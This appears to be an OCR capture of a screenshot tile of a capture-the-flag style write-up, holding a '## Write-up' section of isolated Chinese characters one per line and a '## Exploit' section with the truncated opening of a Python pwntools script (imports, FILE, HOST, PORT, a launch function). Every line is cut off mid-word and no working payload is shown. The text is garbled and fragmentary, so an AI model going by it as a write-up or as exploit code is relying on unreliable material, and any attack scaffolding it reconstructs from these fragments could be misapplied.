
## Write-up
 AI
问
，
得
 `
后
格
式
为
就
会
导
致
压
## Exploit

```python

#!/usr/bin
from pwn im
    ELF,

    args,

    context
    flat,

    process
    raw_inp
    remote,
)

FILE = "./m
HOST, PORT
context(lo
elf = conte
def launch(
    global 